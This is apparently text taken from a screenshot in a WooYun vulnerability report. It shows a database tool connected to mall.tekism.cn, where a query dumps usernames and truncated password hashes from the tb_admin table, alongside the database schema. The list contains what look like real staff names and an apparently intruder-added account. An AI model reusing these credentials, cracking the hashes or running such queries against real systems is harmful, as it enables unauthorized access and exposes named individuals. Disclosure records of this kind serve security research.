 mall.tekism.cn
mall.tekism.cn
mall.tekism.cn
配置
SELECT username,password FROM tb_admin
执行成功!返回17行
information_schema
tekism_mall_db
tb_ad
tb_ad_position
tb_add_tax
tb_address
tb_admin
id (BIGINT)
create_date (DATETIME)
modify_date (DATETIME)
department (VARCHAR)
email (VARCHAR)
enabled (BIT)
locked (BIT)
locked_date (DATETIME)
login_failure_count (INT)
login_ip (VARCHAR)
name (VARCHAR)
password (VARCHAR)
username (VARCHAR)
login_date (DATETIME)
tb_admin_role
tb_apply
tb_apply_attributes
tb_apply_item
tb_apply_log
username password
admin F8A150E9C574
test E10ADC3949BA
jay E8697B1A8E7D
jingtong.cheng FCA0C375C0D8
zhaoxiang.yang DD30A3071420
zhiwen.peng 48299F13A5B5
xiaofang.dong B7A10658F735
youheng.xiao 92A24B361851
tigeradvance 4F8479C31C42
changhua.hu 203DFD1F609D
su.cheng 530831F976B3
deyin.wang EA2F5AC72B51
tigeradvance_mall 38FB2718104D
jay1 4DFF0F84FC39
COCKPUNCHER F5CC9BC8E882
xiaofen.ma F5CC9BC8E882
yin.guan F5CC9BC8E882
www.wooyun.org